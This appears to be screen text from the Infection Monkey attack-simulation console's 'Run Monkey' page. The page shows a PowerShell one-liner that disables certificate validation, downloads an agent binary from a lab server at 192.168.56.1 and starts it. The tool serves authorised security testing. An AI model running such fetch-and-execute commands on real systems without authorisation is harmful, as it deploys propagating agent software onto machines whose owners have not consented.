 Infection Monkey
Custom
1. Run Monkey
2. Infection Map
3. Security Reports
Reset
Configuration
Events
Logout
Powered by
Akamai
Documentation
License
1. Run Monkey
Go ahead and run the monkey! (Or configure the monkey to fine tune its behavior)
Windows 64bit
192.168.56.1
Run as a user by entering their username:
PowerShell
$execCmd = @"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{`$true};(New-Object
System.Net.WebClient).DownloadFile('https://192.168.56.1:5000/api/agent-
binaries/windows',"""$env:TEMP\monkey.exe""");`$env:MONKEY_OTP='LR0f-
rss15Fgsx8ozJdcvUW3tzuP43x0' ;Start-Process -FilePath '$env:TEMP\monkey.exe' -
ArgumentList 'm0nk3y -s 192.168.56.1:5000';
"@;
Start-Process -FilePath powershell.exe -ArgumentList $execCmd
Command expires in: 01:06
Refresh OTP
Back